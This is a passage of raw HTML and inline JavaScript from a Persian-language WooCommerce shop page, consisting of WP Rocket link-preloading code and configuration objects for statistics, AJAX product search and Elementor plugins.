"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=288&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRi0lREElQTklRDklODYlRDklODYlRDglQUYlRDklODctJUQ4JUE3JUQ5JTg0LSVEOCVBQyVEQiU4Qy8","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=288&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRi0lREElQTklRDklODYlRDklODYlRDglQUYlRDklODctJUQ4JUE3JUQ5JTg0LSVEOCVBQyVEQiU4Qy8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1766266405" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1766266405" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1766266405" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1766266405" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1766266405" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1766266405" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1766266405" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1766266405" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"8a24111a89","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"8270c63769"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 